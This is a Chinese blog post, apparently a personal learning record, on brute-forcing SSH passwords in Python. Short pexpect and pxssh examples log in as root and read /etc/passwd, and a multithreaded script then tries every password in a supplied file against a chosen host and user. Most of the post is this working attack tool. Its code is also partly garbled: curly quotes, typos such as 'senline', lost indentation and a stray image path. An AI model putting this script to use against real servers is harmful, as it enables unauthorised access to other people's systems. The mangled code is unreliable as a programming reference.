记录python ssh 密码爆破过程
我的第一篇博客
记录python ssh 密码爆破过程
1.使用python pexpect 模块
*windows 下 pexpect.spawn()函数无效,必须在linux上使用
pexpect模块ssh连接源码
import pexpect
PROMPT = [’#’, ‘>>>’, ‘>’, ‘$’]
def send_command(child, cmd):
child.senline(cmd)
child.expect(PROMPT)
print (child.before)
def connect (user, host, password):
ssh_newkey=‘Are you sure you want to continue connecting!’
connStr = ‘ssh ’ +user + ‘@ ’ +host
child = pexpect.spawn(connStr)
ret = child.expect([pexpect.TIMEOUT, ssh_newkey, ‘[P|p]assword:’])
if ret == 0:
print (’[-] Error Connecting’)
return
if ret == 1:
child.sendline(‘yes’)
ret=child.expect([pexpect.TIMEOUT, ‘[P|p]assword’])
if ret == 0:
print (’[-] Error Connecting’)
return
child.sendline(password)
child.expect(PROMPT)
return child
def main():
host = ‘127.0.0.1’
user = ‘root’
password = ‘root’
child = connect(user,host,password)
send_command(child,‘cat /etc/passwd | grep root’)
if name== ‘main’:
main()
也可以用pxssh
from pexpect import pxssh
def send_command(s,cmd):
s.sendline(cmd)
s.prompt()
print s.before
def connect(host,user,password):
try:
s = pxssh.pxssh()
s.login(host,user,password)
return s
except:
print ‘Error Connecting’
exit(0)
s=connect(‘127.0.0.1’,‘root’,‘root’)
send_command(s,‘cat /etc/passwd’)
- 也可以直接使用 ssh +ip
password:
2.退出时 logout
破解代码:
import pxssh
import optparse
import time
from threading import *
Set maxconnections of threads
maxConnections = 5
connection_lock = BoundedSemaphore(value=maxConnections)
Found = False
Fails = 0
def connect(host, user, password, release):
global Found
global Fails
try:
s = pxssh.pxssh()
s.login(host, user, password)

print ‘[+] Password Found: ’ + password
Found = True
except Exception, e:
if ‘read_nonblocking’ in str(e):
Fails += 1
time.sleep(5)
connect(host, user, password, False)
elif ‘synchronize with original prompt’ in str(e):
time.sleep(1)
connect(host, user, password, False)
finally:
# If get a wrong-pass answer, then release a thread-lock
if release:
connection_lock.release()
def main():
parser = optparse.OptionParser("usage%prog -H -u -F ")
parser.add_option(’-H’, dest=‘tgtHost’, type=‘string’, help=‘specify target host’)
parser.add_option(’-u’, dest=‘user’, type=‘string’, help=‘specify the user’)
parser.add_option(’-F’, dest=‘passwdFile’, type=‘string’, help=‘specify password file’)
(options, args) = parser.parse_args()
host = options.tgtHost
user = options.user
passwdFile = options.passwdFile
if (host == None) | (user == None) | (passwdFile == None):
print parser.usage
exit(0)
fn = open(passwdFile, ‘r’)
for line in fn.readlines():
if Found:
# If passwdFile enum ends before a thread found the passwd, ‘Exiting…’ will not be able to echo on the screen
print “[*] Exiting: Password Found”
exit(0)
if Fails > 5:
print “[!] Exiting: Too Many Socket Timeouts”
exit(0)
connection_lock.acquire()
password = line.strip(’\r’).strip(’\n’)
print "[-] Testing: " + str(password)
t = Thread(target = connect, args = (host, user, password, True))
child = t.start()
if name == ‘main’:
main()